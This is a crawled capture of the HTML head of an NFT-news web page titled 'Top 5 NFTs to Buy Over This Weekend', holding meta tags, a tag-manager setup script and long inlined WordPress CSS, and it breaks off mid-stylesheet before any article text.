

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/
body_size: 45668
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid 